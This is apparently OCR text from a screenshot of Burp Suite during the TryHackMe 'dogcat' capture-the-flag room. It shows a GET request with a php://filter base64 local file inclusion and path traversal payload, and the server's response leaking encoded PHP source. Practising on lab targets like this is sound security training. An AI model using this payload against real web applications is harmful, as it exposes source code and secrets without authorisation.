 Applications Places System EN 30 °C Sun Aug 30, 01:38:58
Menu
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://10.10.192.58 ?
Request
Raw Params Headers Hex
GET /?view=php://filter/read=convert.base64-encode/resource=./dogs/../cat HTTP/1.1
Host: 10.10.192.58
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: www.google.com
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 29 Aug 2020 20:08:45 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.3
Vary: Accept-Encoding
Content-Length: 498
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML>
<html>
<head>
<title>dogcat</title>
<link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
<h1>dogcat</h1>
<i>a gallery of various dogs or cats</i>
<div>
<h2>What would you like to see?</h2>
<a href="/?view=dog"><button id="dog">A dog</button></a> <a
href="/?view=cat"><button id="cat">A cat</button></a><br>
Here you go!PGltZyBzcmM9ImNhdHMvPD9waHAgZWNobyByYW5kKDEsIDEwKTsgPz4uanBnIiAvPg0K
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 714 bytes | 188 millis
[dogcat] PayloadsAllTheThings/... [ans.txt (~/tryhackme/c... Burp Suite Professional... [Terminal - ]